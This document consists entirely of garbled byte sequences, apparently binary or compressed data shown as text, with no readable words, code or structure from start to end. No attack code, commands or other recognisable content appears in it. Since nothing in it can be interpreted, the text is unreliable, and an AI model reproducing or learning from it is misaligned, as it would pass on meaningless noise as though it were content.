�F"�,d��R� ���{�}$V���E5*�����uc�U�m�ӕ�q�V�u���K*"����q���p����H��Ԍ4� }����tW����}�u�6��U���[�����)�����)�=;��?�������wh�[?@�F���ϭ�ʆ��X'�&z�1�ׯ��������n�y{n��hO���7:s�zۼt�lWߦ�\׽����n�l�n�1�ueV�%2ETD�L���*i����SJ/7϶L��o$��<>f��}�t���o<�t�y��J�(`��)����X+�Cέ2�E:��t���A��d�pE��pN�[�m�s�������zYϢ���ҋ�-�g{��H�y��]JU^��A���s�n���ї��˨�<�?F^6��i���p8N�c~WX�W��$�u���"�$y�P���uP��h����H�%��!"NHR��0F���G��ϸ�?�t<"BF��8���w��;!������?"�����<���>������6.�n�^,�(�����\��9'�b��aYV<_���� �c���\�r^���uKx|Z0�Mp��� ��ۚ��x�w�{���\���3�m��F�.�)�^�*Q 0!x|y9�0J��uY1�#J)��\ۺa�G�ۊ�������{��u�u+���k.8�ct�lȂAD��o
nNpf�T`��x��uE*�<�9�@@)��C���Ow�|��32Ie��Js�q���"5��e�ゔr*8����
��S���eD'��������������Ӏ-'���#�!'�PKf���t�^��krG&���&��Y��W�3�{j�Qc���o��t�>��V���s.�*��F�9��Ph�<B�-��;��E
�ޞ����z~���g�K �U�ƹ�����f���m%�9�����}5�t����օ{V#J�b�#��MR����Dba~�U�����n��B����=� +5�����1�WA��aJ�>�HK��X~��l�-�-���)s,��⤜aZl��=3̒nO�'Y����]%�z�p�*3RX�	M@3�t�j���;۔p3�n�"� J�0�0|����{Aķ� EÈ �5ԭ8)͗��1����=�p��#A����;�8٭)6�5�Ӯ�4���%��CʷXy��K��(��in�0�K�X�%�YB��/ ʿW� �k��H$ C�Br��U�=��vl�	*|�D �|��Dɂ��Py\�1�p��3Y�<�`º>_"I4�Z�N�Rf h/WP��~�P���c!�ʟ2���0"a�(��ʢLoE�#���0I%:�HyyfVQd�� Y-|f��E������QJ^r�.���B��Y)���_�v4��\E3��(-;e�{�E$n��@�t�4o�k���ܞ򯽌m��}jAc��ԋ��`
S�;�E�`!5���v!��ަS힛��)�5����nL���߷S�.�t�[n��v|}��b����ک��f<�����E��@���}b!}�y�����V�W��o�ڞF�f��@�zt�>��U��ms�K"���y�i���΁�6*�]cϺ�P�ۙ�m`�L��T#���4�BT�4m�m���J�=��S~K���3t�#f�V���.�r����3���[נ@����2�p��:<U����sUGuxd�fn�@��p�u�}T��K�1^"t����,��J.H�*�/	o^��K�{�`��N��$i_ŰmĆ0{��Q�U����o��;����.z�\�2����>����0�n�|���X�+b���=޽��0�Hۊ�rA������4�w����S�R�CD�>�}P���\q�!"z�@��+�0��#)AXX����/g�C�q�%��I.z����UA/[���Y���&�cD�q=�8`�Qrʯ��9�����<`[7\_��c�H�y���8`�k���8�X�D���e������0���V�H,��KR>GFO��bKY*	V�܌�w�����YJn	�&�)�V(Zr���[ڰ��� �a��p��dkb\��X���Wu�e/e}pUO�f9���bYRU`��	ƀ�'�
���i���{0�!f)?꜆�y��۹����)MlF�=ס��x��\�X��|v���}	�7�$�}S�}3>/��#���d�9+0&�@��,��9���m���}����d��ߴec�W����1J]R�dXW5j��i;�|�Y��:W����c�����`ʵ���h�LJ��mJ��i�����ǻ�}ݡ�����x��SO�5�F�S����TTQ�(�2���\���V�aa*D4�3n
-5k8C�J�@o��}oL���X�5��G����ޫ�I¨?�G,�Ƒ����{�rl'"L\��-3��>�G�`)��_�5�A2�sVH�`�^��hI��2.����z��'�

(�~)���>�"���4g<D��)����< X�/)a�g0s]7����x-��^�ڭ���!��M���^1�][��p�ی6Ne��Zu?}G�շ��{ߑK����#�W��y��X�G��UCqt�6mļ����5J�W�/���I�,�B�)@��H����꺁P�\��i��pe��-̾�Ѧ�Z���Da ��-=� ���s&W��΅��X�	+Tp�k%/���O��
K4�ͩ�c�}��I���v���6�*���w����t˗��T��~�=_�UH�e�̮�i?/�{���qh��������zٷaϾ��6��wM���m³��}���W�w�}tnޣ{��V����6����Z�1��M��m��߽�ͷmް������ڢ��" ۽��0����T�t`8/@e�̀��n�m���5��:f9���j�C�)b^4��	�֜���MvBU&r�I�����Y�&�ٚJS��0~g��Y��[�{a���F��!
��Zާ�&���ۼ���}�ia�k�]�0<"�"k�mikAp�yG��*�8T�x��r�����%L�F-��^V���K�6���:j�͏�S%k�>gF+����C�f�Rr�8�|�!���ц��:0���N�.W,�p�4N��I��l�*��iC�w'�`G�^���s�^�+z�(g�*;"��i1��!^b���-t��a��-mXքqpwמ]� �o9���00�&�������wG���SF��a@Ʉ����0�p���B��!B���b�8X^p)8'������r����a�ݚ"�(�˂�
B���8D,Z&t�$�wJ�Xt���s�!��ҋ��R�c�8��.mR�i�9!Qʆ1����	�� �_>�H��1�ҙ�l���q�ò$,� h����y�ks|x� �i˒��4}%s�b�������W�R���_�<�r��Y�r�H�_x���GF?��X��s������ܵc�� ����7]����|�}ػ)��'^p��o��}8�tŔߜrު�ܔj�R���p
����֧��fl�6����O�gl���u���=_�sZ��3���;���(�{9��Ej ��f�ӂU���|>�V;�kThJ�k��O����~m�~�D*�p�S�eL��}�߀����x����Y�[n�pR4��.����Rٍ�;�C��mD@�������o��-��]+''e�Y����2�$��O̒'N����<Pk+Gz$����!���)H�0�t*��m&e�S΢pU ?�� I�^�"L�9,:���+�5�.隲�ls�b�h.���4���[�æ��sC�d_IB�*��݂T[�z��mm]w?�<ǎP���>�sj�5���H��k9�x�,]����S��EV�5�H��2��:�A�<��!�M۳y����*PK��(Ĥ!�-��a!]��IϬS�Oa$1\=��+�e8/t���<Ԥ-��A����@�E��-��1$��` �s�TJc������5�!�-g�UF� ��H�b�}����B�ݡ�:�fw���;e��~$ݏ���ARť��pC�m��ըgK]������o�emXj�	�=�a�5K������m����z��۾�����\{�����[ϭmr�]繬�(�"���ۭl*Z㩠�y�܎O��7�xx�nԐ�۾�17�j%8�'�jt2`�����4,�R۲7�u��J3���p���j������\ie�ٺ"�r��6��[����9K��8d�����Җ&����%�,�`�ȥ���F�p�����+�'��b�H���0A"�	�2WNS?�Fq��`�Rz�G��e����+�$�������$�?UΝ��9A���O�";�|���ݲI�:a6@D0?��H��ǀ9���Q�d�dަ!تcK�%w���qwDɌ-�`M�c 8��E��u�!�+�#|����{�G���Ή?gQ�S����y��c+�V/ g)gCDp���%UE񕽿,	C8��<_/���u��r9�q� ?=������:Y�y$g��i爒w���\Wܟ����� �^��;�2�>�� x�����1� f����  O�Ẉ�a�� OR�����@((9��G)�1JU�,��N�󒰥��<"�"9� �q�4M�^��e��#|�r��t<���Mo/�O_�Q�,��*����O���g��/�����o f)�3����!8�;MW�l[�='��\d�$5�A�KAN�F#����3�@b`sa�R�2�#�ѽR^E8x#9�[�xЎ��(��� �3� ��TZ�UޡF�ƃ����J��8�0����gPE�o\� Z�=9�W'p.��V=i���M�iy��������o��::C�[�+xf��S��y#)n�¨�����}`��6�CUZ��8�0W	�"ޫBVzH�~N�\����W��3x��/��M�|��;�h��hV%�%�5l 9Nޛѣ��;z5�����L3D! k�J��LuL^�z����� ��l̅u�7L����3 �?��)&B<�D�s� �H�%Dѹo�Xc���yK8�+d/p����
�ن�Z�o����������G�+V��mvA-�Zɥ�9�H"�#��T�-����5_�'���6F.5�*�&(���GX� �,��&���wMA͓�椲��^`����S,�EMj8��sk���b��k#Qp�^O��k��^�N�����&��Yz��Ւ�@��,��0��wr�=dsgHdB��U_D0dG`r8p"���<�蠄|&���eORЩ�^T��Te�������`��Op��X�������i��c�8���y�3��T
0"��!�^2*ViT�F>�덆�
��WS������l��[���B(] ���V�Q_�a��W��|ltm�sf�؏AWp)з�֫�k�^H���wtg����}F�O�m��m�o��7��cc��������f��r�|���E�~��o{v���ر����Ļ�zh���#������Q�Z�9�9O�k-w�Yy�u�>��ޙ�u\VJ@K4���簂���8��MEr���רA;��)`jy��^�(��J��s,dq�d���Y�t@ݘj�"�~nv��RgLx�k�͸XK�"
5�i?X�Ҫk����V�����ƀeK�#Jβ��q��pI��@���TtL΁�C�Di6	���)�j]�0�u�s��m?�P$�lV%�s�#�|1�J.�����1�˲��B;	>Fl는������%�I��\�ضN	�
�c�p�#�DP"g@�Zc���!�uoىL)c�6&��\���ܝ�^lˊ!��`z���R�f�&1H�"��-a$c�����;C�ӗG��;�|��,x���6<<�1�f�??�y�w�&p/�uK�B�eY1F)߷���U���Q]�mݐs�4�$c5� �}������̢� \W)�7Q�3rƶ,�1 ���3�;}�//ϲ�rƶ�xzxD�f<���\L�%g8�\� I�H^3�����@�>`���3.k�%��d�Vݶ��4 ĀT��TlHKB&�1Υ%���0���;f1�� Q�r�KU�᥄�eYP�C�b`.�"
���Ìq��"��7O>U\3;{�����)8d�Q���f�uU��t�k�����Wچ���uփ�|+�%��F�d+�*<��`Fx?�9T�5�����j)�/�C�Fm�j/��*}l����甐s����EI(=+"�#��]��RT Ch
@���RA˝oj�x����.\��p�{+�@��KE#Kz;��*�0�/��X��V"ad��7k�1��䊩����s��AJ�2Tx��w�o3Foa����ޯ/�;^K(�<�
`���j[�S&�� #g��� \J���'rd��x�PeF�Ɍ���`�c�Kʘ���8�B��=���G��K�Vs�8� �(�Hx�Ui{� F�(�pj5��H��x�� \s�BN�ƒŷ�,� ��:V�shze�ʯHj �+ �	�f8�|[r���eʡ������:�m�	2�$X���5�>��j�|݃m�f'i���kF�l0Q:)0��}h�� z��H���!�� �N$�Jf�_����t� �}ת��|�Y�קƵpE_�lzcϢ��X@�S�1c��0о�*��3ĭ��5�t�� L�Wt-�(,�",�ht�؃U���+��~W��>B��{n�ڽ�^�.�7S_�]=���)�]��+�m��c�k+ة1B�G��7m�6��7� A=���&����y��m��}x�Տ��«���FY�z�gq'�Ճ�7�b
���J^���o�,a��j�փ�����6nt�LS�ʱ���:��T��g߾�<}�9B-
h��j(��Ԏ�Yxz�A�A�F8��QN���
����'Ԑ�� Ri���@�E�e�m���{��e:>�4�
�G�ZT��Y
_-g������sTA7Y޹
�`�{����������,�jN�3��_X����L��l�� &O	m&M,"�e,�ϙ�" 6����
�YC�}�`/i���rAJ�{ÀF�����c�B$N�	c���Ʋ��>�;_���iB���̌w�w�!�r��JA�Q�ƶD?ȹ�r�D�ԫ\õu�?��@��(�!x$�R�^b�;�h��ip�G,늧��q�����+.��=�t7a]6L����e����	�a�sw�wwG���PP����4`�|���t������0���m���(���I�eAN	p�m�( ��������J���I�>��?�Q���k0O�kҜy�<`"�����ؔX�F����q9��\��@�=?kH��uY�@8�#�q��lXϘ�/�x�w?F�oI��y�Q�rƖ�@$��$qe{K 3��<!��ֻ�^(�V�l(X.W�\C�H�v�a ���%7�^ŬF{���ԛp����n��-�B�İ ��\��2QPk��3l�9SZ㜢��]��f�h}댴���6BS�W�� �<��|;s)�W%�K�O��7����j�{���{qY�l�^�$�N�h[����ߔr���b�����_>�"���	��{eT�ԇ���&�Y�Zo x��o�3&@�2�L���g�^��*F��wB�����T�<��=֝�}��g��U(5+R7��-���ڤ[{���LyٖJ@-)g��~���fAU�h�DRn��j�hp�~�9\Xʰ������0c� 3��a.R�(��@�|�����Z�2�\��G�I�̀�� l޲s�*ό��sn�4��I:����1yh.� �B��I�G&��ak���^H�!�s�v7�}�c���$��N@�TL�9������)Q]��M5|�P��7������%�^i���J�2:���J�5bM%ѳ��R��^z")h��%m���`b)&�$H�*G�i�&`&
�B0�>n`��JIà���^1�T�V��c�T>�I�H_��a4��k� �~�D�jx�XX������m~I#2Ԋ^kk`k��3�i�F�t{�ɞ�}�{��QW�}ydt��L�ߴ��Эzf�oSn�IП��|ݶ��w]<A#�v�gx����������߬m~��ޞ�p�����#�֫�ٲ~mķa����w���s�7Ru}�y_��n�-Z�(-�[�hf�o���@a41��q�'U�kt���G��փQ����l;7f�T�>Hn�Y\h�7�5u�nP�)K&�(Si��EHX����YC(�d0��%�!�����j4�2�Frnx������t,Q]��e�D�fO�	���pA�xm�
�ދ�Y�މкe�!@!���y��EP3L�� DA�(�N�0J�?2�(y��J�y���ҟ��=�cGL�Is��}�!����>$j$�E��x9��|��iD�t�f]W�̘��CU�zY����{K�0m�	!F)gǌi����0bX�D��0!A��\�!��uYq~:���i��xA֔��݄1z<|~F��i�#�ݟ������s����x�����'�����������<�Ç;�w9��u����4^º�8E�q�'��p^��x ��{��ה�����8��&x��\��q:h� �#��W�Rp�GL�Y��
cGlE<��}��eN���#�>}��\ǻ{�!��O �8�6-���b�\��	a1��H�
���&(��O"oId��1b[%�#D�2b�0lׄ8��2�q ������1��.�+�8�x�G�*�އ
��cU�d }�	
�/Q<��d*�ѷ�$�����>�� ����߈Y{o�F�*���v��>*NB��Oh)!X���̾o]��r��MŽ�y֧����U,��Uc�3�^����6��FQn�����wb���a�`ĘX�G7I"�R� Yhn3��G���)��Z���ʛ��-���#�qq�d�����v?~��mZ(3�,@=�,�j�Эb/��`S��t��ͧ�߇�Zxu�Q6��j�HM��0��Z΢�]K�Awi%����9�9"\	�A�[Д�Gf��a��D��R�58��HR3 FʌKJ��uԐ��Z�U�߱D�؜S�"���A��U�kb�Z���N�\!cܴ����Є8�s�7����V��?0a����h���]�Em@n"+c�vC]�'`(�'U  ���jd�sX��c4�"���F������-�(���30^�n}��AU��7��H���I,Q?o$�^��MҌ����uY���렆��NP� �����DR�!���@�!)�� �� �LN�W�V\ ����HI��F"=~ht��[Obغπ�]n�o�Q�֞т�r�}v��4�r�={������۾�[�=�۾ݦ��̈́}?��Eu�kw��+0�c}����VC>���~�o�����~�~�5��w�,������3著�ϢW�W{�m���WY�����7߽����o�o��Ğo:���h�~C� r���M��ka��g�V@3�[�@U��V���t�{�p��B�#1z����F `�8��(�n]TF1E�"�j�:���T��E�Nk�;1�|��w���n�<$���Ei��ۂ��ks�v�r�C]-I߲2J[
P���K�-�2#�9/e�, �╛0��
�h) ����om���b�h�R G�(5eK��G<L�n[����7Q�m*��J�t��0��tĶ�`���"e��E��
�Y�3��T=(�"X�~"`Y7���20i�#�!@��sI2N�� �A$����s8g9��t<�nxx<��bG�����x~<�|��x7c�<?��^Vl)�{�ipy���W��-R���#��/Ϙ#Җ0N#�1��_?����~���/�g��p�'�r����MBxx~�Ӏa�×� $����Ȥ1���<����ϗל1�P#U@��(��5a9,[�<3|�Q�U23�i;�E�'���/�p~|�x<"��O�r^0΃F3���͜2�8�9�m˂]R>xS��|٪�/�?x�=G9���b�,���^ϗ���0x��iD��G/y�^����1"�A���G�KE��@��z=�iS�����g��J���*��\��jϰ�JQ�������� kt��G�ߕ��ïZk�0재m�xh4���~��_ �����-�n$�w�ȹ9����K��V|Ou5x��"�.4e��p�-6H�U��t����1�j� ^�N��b�8,�J+$̎�������$b�gw�M�Ɔ�_A���\-��;��`T��F���[���X��[���݅���۰�J��o�������Ο�	{�|��Gu��S�C����'�����3D����\A���j�2'���jm ������N����'��BP(�FT����6�c��&=�NQ@<�y��y���]�d�=$��r��h�ε�(�5/nUϒ��6Bז�r[Ȱ�N��v���{,�k� �Փx�?����)l�h Tm O�`ib�
���N�n�q����x����/������F}6Tp�в�c�!*����&B�J�a0xbh�A�Au�$\������E�X��FXޚ�h\#�7}�1���k�}Iz�Dq�w4��=�[aJ��l_�>�=�m��?�ԫ���fH%����Ô�[ڦKU��5^^�;��H[_���_���!�k�.B���mSo��7������km�j�صr�V[��5xޟ�2p�������P�/�]~����fױ�U�+�@޵��������?W�&��F���qO���ܞC&=��"�A��F�oi�s]�����I�3PAm߹�S�������5�նL���Ő(��@Q�?�A��b���ؾ��@���c� ;��5b������&5�k���&4qK�I�`y�N#���tft��C���\����`���G��! �Rʥ��r.}f��KA�lS,��+����F�˄R>��� �Ko,1���A"����FA	�,x���<#����$@|�WT�xr�M����2�a��m�9KR�lG	E��T1��5⒜C���d��$�À�<��{�w��C�a��%|y|�s�wGx���r���g\.����������1�tw�t�\7lˊ?��A(x9���� 匔2\��Җ���֔p>_��_~��q�%e<�/��1<<�q�G�fI��_�q�������O�bP��<]����q�Ē��T��F� �y��˖�HJ>�	���i�G�$�5Ā̌"\�x9�`#N�{���ዠ�?��	����i���g' |,iMۖ5�X�VM�4b�@N�08i�:Hr�I���-!�V	�#�mCJ	��>�N��I�7c@����w�����U��Op��$�D>M7@h�7�ܩ���S���t�9I����Sϭ�p'�Fئ)��l��wO�y���a�U�z���%�
A��0>V9��lADD����*}�k�S�����\V�L�WA M���dim�d�7F�_��3���S��V��Q�êPW���k�|��=�=����+7U\N�]:��@Dn��MS�{�IZj��jwt��_j��6��RY�l��U�����F{O~/�q���7��<��^�,a��Ow�?����?( Ȩ�I��d@�F-��!YtS���/����U�����0���<�\+Xnf*E�p�Zr�4߄[]�͹
�c��u��V��hJ��zE�2�-�Y�w-��)
V��{ｸ��A���V�{I�y?`�[_S��;V�L)s�.� �EQ�T�N",r��	��S� ]ZZ��Մ?P]��ų�������E�n�����L� p*�{��:�N<@/��,t�ٔ,;yƬ�X!Q"�F@ �� 4��@XT9�41X
�y��m% w\׃V0���Q����g�z�,� g�{ͰT��^غ��W�ЇP�/꾣�6�f���*��-�oܹ�+�ܝS|�)y)�j��Z��j�Z����̷���6��������������D���󧾣7�{k�D�0�K����p�{�W���
?�~|�U����V��{n����1��3��������-F`Q���rF��S��v���kO!5^��.#�{�	ed����NC-E�aJ�Y�"��DF�Du�����[�K�1��<i�Ta �ZT9�鸌�KuS��FH(?rd�s`b���yR������[,+���r��,��'��|i;"�xS`��
�ǮQB�h��9UxN[.5u�y�(�
D��w�\pU�c�4>��8��+�%�k�s!8��(�%	b�\_���t���� ���U�%��J�zEk�AJ�-��q��c�mKR�΋��B�YТ1�!hm�"����|s�4O���3��t>c���!�����G|���ӻ#���^^����a�w�0H)�z^p:͘�����3�)���N�B�a��eÇ����\6��?�p���|F�u�G��3ޝ��ݝx����?�\��8 ,��Èeٰ,	�ӈ�<bK�u�w�)bU�J"u��(ѥ9#@�W�e�a�	>D�{ɳv!���.G�{���/g��Y�6g\.W�-c�kB��u?����мs��a�$Eh.8l���9����0n�O�QM[)�q]ŠbY"���_�~����"�� �� U6�`f�a@�
����0��qn�w΀�\��*F�I�&92�P�'�),"@褜�\���"T��(5���_�0��p��'���5מ�0��r�y���U��*����xn׺���k��&"�g�/PEB��n�k��R��t�v��͍v����Rz�F1�z�$����IJ�uJ~���&I���J�P��`��>�^{�1���k� ����������E�pP�|�bR��v��F-F( ���M:�a�\���4�	�����0��1�1vJ�	dcCS�
	3��v�n)����K���f�������9��s�g���9 N���p_ ��V��t#�y݅�MD��GPP>ɴ\��)��ͷ9�]��͉78U����P3'���'I˝������J���ޛQ�? ��ba����*�IUi�_���5WE}/�}]oG�
T�6��P�����5�!��M�
�9a�9 �oC�7�D��D%� ���T׹7�㊵]�S���uSAZ�I�I$%&=�$F��\��k��Rd~������������0�,�Aǝ�l�
x28��V`sO@�_X��Y�����Y�������o�6�T�0�|Z�#����>�����/��w��׮7ū�S�p��Q���)�U�X��f�����czE�o���Y���W�7����"Y�C]e�{�����q�����t�:[o�T�����sޘ�:�N_$����:��j:�P��v=������Z��f�԰Q3\�1
D�ԅ�5����{���K��.ʎTTF/�*���p��Ґ��u`�o���ҧ�m>�,`<�䥾��1�EFi%>��g/W�;9����Uy�r�����S���E`��1���%��+��tLNd����N�QIk�K�5���I���;����\3`:"��k��'U��E�g���Hy�"�x��; �Y�Ȁ54�i��uٰm	.L�P��>�gyٲ�S�ܳ.+��(yӢ�w�d����(iK����=\ �x���u��=�{X�}��d�c�>T�ԲnH���8�p�����u��nX�C���/x��(^�o��O3��������'����O����� ���?~~�4|��<>=��|�|�������y�0E���n��1M#^�W8ROp�w//��w���t���(�u;_�p�&<\��� ƅ5#��i���!z�A�>��x�Kf� �[��_�+"O �*w�y���D��=�\�^_p~| 9�xyY�(��(� ��C����q���"e"�i@<
�eö&�m�`����jJ3i����\D����d�qƻ��r�`[�8�ϲ������,t3�\���}G����j\#���F\U��p,!�&U�0*-�.u�+��5g��=���0�}:@�[���IwJ�zo�=�d�SZ��؋z�E���/����[�~��|}�ă�v�/ �
��Qh�7j?�ĈRJV�W0öU�n\2j�Em^,��"��y�N���y�@��D�n���5���6�:s�ck���zt#t��.4 ��:�
�"��^�ẹv��Yg���	|ܦ�Z�m�m��	��]2���z#�]`���zAծ%� �F"�Ba���5�\�S
�n)X���9kzV�i�Es唉�a 8���=�ir�A;�3�����Ȍ\�HR?w��Ó�T
&��>�sH�qM������c!� B� $/^��l<4��Dh� Hsٵ�HA� ��Z8��9l��˱&|�z[-���{�}��x]�ꚵ<��@Iͣ�Ĝk�sT�/���{=�I	E+��a%E;�����k$���1`c�:��#�n�Θ��q�j~'aj�3O��av�B��l��ь5�ģ����>�RCbI�`��W���FBS3�6����(�g�U�IQp$S�G-˘5w*3*0�DM�\��t����`� ����U�OOx�`��KB/o��J#�u���l�ص��k�����K�޼�u�ZX^Gs�R2oil۷����sy%�{�}�?�e�+����4������f�����Wz��M��컿톅�N�f��zn�\�~W܎����5�D
����<!�Jbеt#���~��o�j��e7O���I�&SX[&��}��y'��SQ"+�.4�����旺i�?ICء�Of� ��T�������R.PeR~	O�EO"ױ	���.��s�輀PKavJ*"oX9�$��qA����ͨ��1���I��4��X4��R�s��\�f�(�NS6Vf�J��.>ᢸHT�US�)y����i�|�\
�{�Q��3!x�˚q�\����Aʴ��*�Ex�+Y^�H� �A��i���S�ra�d�A�e�O���2���%����<E1����e��|��w�'��.x��<N��!�i��x���G���w�������H�(:���U����������qw3>?��!!:,ׄ�4�g��c�6\ׄ�=���Jƺm���=��p��_P2cG\�M�����y�a� |zx�q��4Å�a�1dV+��y������r]�.�NP�
�({�'�?9#�#�iD.�uYP��~�9����?~������"R60oa��^`�Ӏ����+8��4�zY�]V�J�Y�ZH�-�WrA���mXrA��E,4b�"�u��~�r�`��Rj rJYSA\��kB��B5�IT���+%��'�q�g��3���Ҹ�bh#.L����T��� .h^}ԧ4ھ��}��n��
�g4��7<�W	~�h�)�D�g���y䍆�#@y��43��s�w��֕�um>{~h���=ע�2��D[�Ͻ#�lU 4d�l�{n�j���*>�i�]G��-�x/��V�[T �����ݤ��SUqv̳
|}�<0�کy�~$X� ���z��{�ߩK���#�h?{�7�m��<[��a����Aa����	ʫ�� 9�nN��4x�_��/���}�0�' � ^x���H��Q��^B+�HÄt����FO~���ej��*��uѱxHx|����%�阳=��<5���z����p������ �}/��Mi�u��κ댄��G�*7v��D��H_Dy��1�WPRc���)#�#tc�c�!�[d���ѪF������b��5���ЫU��;4$�=St�<���$��`��N\����PD�9KZ@!Q#�^�H�ݷklLJhI�#t�t��
X�a�,^��`&�VU����R�V��~�Mٲq�ڟ�-�@*$�k6w;���;��n����ker��֑���P�=�#[Kk��06��o��;��W����v�3�FW�1;�9�mo�m���Tڮ����ן{��:�~�zs;ξ�۱��z�������M���ַ��V����S����jԁ�r��&�ۺ���r�ٹݸn�Ӕ�J�I���Z ����HRjLfP~s3�VV���0b�D:���#��Y��5�0���ɉ'5T��@��vfh�k�#b����~�8���!��/��E��Fd�p[�W+�������e2&�h�H"�@pN�,�%�����'	�gͿ���9��ra�5�����N��Zn����)KnupT1"nC_	T�"��&��W����ό0F�!����V&`����7�#b�|H��9I��cZ.H�X�&�a\@ߜ.�������������)W#���wXճ�ǚ2�-�9�mM()�����y�|����G\^�)���	1\��O�ˊm����;�����E�Jt���=�3�.�ه{\�+��q:0O�.( �)`������}�ۺa[7���n�R�Ͼy�w�G���/�¸�? <�/��aY���?��� �>Dl[B�q�XVE;"�H,����J[��x���p8,8è>2��4#N#��`�)#��OOp1"��O���E3�K�?� <g�[������˲�;��0�lȅ1G)��4ŇP��Sà�k*�.Zq�{��oIR�� _TX�;8��3�y.�R�H	�̠a�
!䔰)���(K�;Y�M+l�͔}�D�����:�8]@�e���ƀR�2#W����Dy��LtJ0L�G��k��� su����:��y�G�}�Ӿ�=���O���-�Of��q �$�j0 F�o�~ܦHXv����%��bN����L���lļ���p�����i^���bB/tRmS"
 �������%|��bJyM'�'߮��j) 4-(P�ܢ����Fp۰��NP�^@�H���4V�Ŕ}j3��)���0�f�x�(�=hX!�g����H���j��bķ��WD�5�� ��D|������%`!̒n
V<t�>m	/e��Z�'��fZ��W��y�m\7&��oR��P
3II�B��ϪT�qAJ�i9�λ�6�o�2,�Sz��k�f�Pѩ��z�����Ub�CQ)�(G2A����\�ey��V	���g�C+��u_N$��<�Ѐ[[���FlܮK9��	F����E`ʺE|p5I
�*��z}�����3&50$��<��"��̵z�!a[[WC��	�b\�0^mgay�Xh^�`@�G�dQm��BKɺ63�8Lѯt��>پ�u0�q�S��Qw��o��av�q]ecP��~՝T�<�B��?ޫ^��]��=~bl����{L�o�E�8�n��� ��=�U|�� ��V���~�1zؚ����~=��&YC�����7�����!b����^]�*��O�xr;���+��
Q7a�m�{P+�����������o��9T�3����5�\�Y�ʿ	U�����7��F �z{B<d���M�Bj�����BR' 34_<�)�h�f�z�ժ�O"�\oZ�:�1�� I�gмv�%�T;�#��$��)c�g��������\*.��{��2K�����ްo��zb��C����ƒK5(0�Q#���e��c�A*S�"B Pɸ.	i�@�k���*N2�Fe{�us
�N�mF�$��
8��	���˚Pr��8�8O�[.���/x~9��i��� ,/./W�ocĻwG|������4`�F�#�<�A\0N��7qw����~�����i��.��<�û^���8L���-������}���ϸ^W�����_�QJ��$0���/�[.�C�u ���j�(Ȃő����<DlE^)3^.��c���^x�Q�X�D���,۔$5`�V<�<K����ͯ
�9�ׄӻ`ƺJ�}N	�1F�e��M����
~�@��&I5Aalke݋Q�zݰnR��G/@�Y�MB.�ȕ��P�!"�@�D�q����8b�� 5/7+� �k�l4�Qc}���ԅ��ך��ή�j�4!.h�Ontɞe��ۯ�GQ;[�;o��<W�l�HK�F�]�2wr��#� Ax��)��R����;�����/C��C3��R#,��h����Yt[��_�zs�D��� �,��2]�m�I(�Q��n)�-d�w�yy��S�����N쭳ny���>�u7}��4����m-$�'����%�ȯ�*�ܛ�ΐ��o	�4W�i�(�^��ۥ�RƬ���d�fa8�Z"����y���g��C �=��L!�� ��BgDc��qL�%�:p.@.p`d���쏨X�5S��>�NJ ,�1��X���Z�� �&��rX�����C�o�`y���l=����E^�<�O��D�"���Si��������
�v�)���K�F�gОU��}�y����z��,�>����롂��:|e �u���+�̢ �o����cN �jp Q�����<c��d����b�e"��H;�66E]��z���E*^�u��#�~o�F�O6��/���螚H��">L05p��~m/�mn#M��[�� S�_��{�}K��j@��}ZA_^�H���J�/���EU����0^�ۧ��}�s`�+��v״�}M�����g���~���{�F���.�J�v��^MUO��2vh��g����7a���kk��k#��1�=]�7�Hpd�-�*��}�vo�g���֮>�0{��@ np/*P�8�}d����ժׅ�v�l@��WՓ]��k7_��r̞@*��z����Z@n0X���~U���A�VB�+0!ТO��N;��OQ6'����8��.hx�+�) PJŃ�1 )ۡ�mDq���MA����M������em��Wǝu#��U�TX��`sB�Ayj�Y��s�S�t�4?��=ƀ�����ՠ�Ɩ$�}�b�ۦ���[+�R��gA(�L�z^X�9�����Hۊ˲b��Aˊy���������?��q>/���!b�&!b�	�����8D��g��n�\Ӏ8��;�%\/W|��;<_�_��w�>~Ft�E����y�y������q<��|���g���ٷ�pYp80��O��{�¸����˂�=Ra�C�iz�x�"��� `!b$�?��i�,���0"5�h� �85:I�7����'����� �
/�3��uIp���mcE�r���谜��\6�I*�%]w[$�!ji����!��U�!5�]�
� Ə-ɹ���F�-��ϑ�`f�*0N��C!"�(FF-�A�#J�H�(3FVë�5�w-Tީ�F�gfI��Y�jJ����Imm髕6)%j��Rj�Mh/�>T�n~����)m�D�{����QU�[JBǻ;���_��W��#��ې��}��H&u����%/�g���� ˥��kcJ��{4F�J�{1�1a�	sBy-`ԌF�����_Pqzq����t�K���$��;tYn�Z�\:�G�bm�F�ƃ��f�̨��7��gض�v}Qg O �/9�J��m�������������0��#����jX�y$	��|��*'f�`�Uo�f`��,�\�@f�^�d!**�G��>���+�n]�	�y�Dp���g��R��ͯ��u�	Q�Rw&P�s^)B \�JU�l���R�τ-���5ف�W��I��u���K�#L��]�'Ih��Ο���M�Vd���N ��+唡J6[
 �`W�U�x�NhQc_�9Sf#��j����H���ƛU��DpL�\45���E�;$`��39<�`(,�4:�ln9B�	,�f!lk�q��f��ԾJD�LS�,���p"�gO����HK��X=e���K�cFW�M"P%{{��1�Jv�|��������#7�~>�3[�n>vm�'���Թ#��o��m?z��;B�z�ڽ}������U�@��/����t3� \/���=����N�N���k���t��[��^;>�ϵv3����3s�5"j4�I.�/f��\����� �wc"�D ��]�΂�e�4�ߤ)�����$i(���r+�k�Z%�l�uiy�UVU#���l~�nMR�g�/|����:����e@���F�uNR�QX��b�5C�w��{�{`��[��E\�O�c,j\Aq ��8� �q�;D���JX�w��׹�r�85V��(���H��d��k�4�!�Tt�1
�`���iq�N(̸�\�֌G,��q{U�Q���gpJ��Ij���)`���k/!�'�̷��)�SR�d��`�Q
p:L�b�0F���8�\����˚$G~03�1�0�����Ϗ/�[�|7c�>�;����ǟ�����|�eY��7��B������\�W|���q��s��q X�߼��y�O������À�������G��O�����e�Dܟ&�R���aȅq#�1����"@�"Lӈ�$�z���)a�F���i�b��A#c<�0͓�v�	i����J�(\���[b�MF�<`ݲ(�D��#�$�9�)8��@�Q6�Ad�H(�A����K����{y��E�����z�2_���K�9l�!��<��Q0�A�}�+������F�|SN���SP�E���n���̏iKj0%�$4Ԝ�`K0ل*�`!��3��&���h��b����W��C�kc��]�HR\�n�o�:�K*z���G"��֧G���������.e��Ne{�:�|'{1#�0�GY��v;��1Q\L�彈D�Ԉ���R�A��R��d���)`�\[>�	=-J"G ��1��.�|�����J\S%�Sd�������W��t��p{H8���*\U�֮��%k
